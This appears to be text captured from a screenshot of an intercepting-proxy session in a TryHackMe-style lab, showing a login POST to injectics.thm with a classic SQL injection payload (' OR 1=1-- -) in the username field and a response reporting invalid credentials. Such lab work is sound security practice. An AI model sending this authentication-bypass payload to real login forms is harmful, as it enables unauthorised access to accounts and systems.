 Request
Clear
1 POST /functions.php HTTP/1.1
2 Host: injectics.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 44
10 Origin: http://injectics.thm
11 Connection: keep-alive
12 Referer: http://injectics.thm/login.php
13 Cookie: PHPSESSID=7pjr62d1o3squijibl17heernh
14 Priority: u=0
15
16 username='%20OR%201%3D1--%20-&password=1&function=login
Response
1 HTTP/1.1 200 OK
2 Date: Tue, 06 May 2025 18:08:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 56
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {
13 "status": "error",
14 "message": "Invalid email or password"
15 }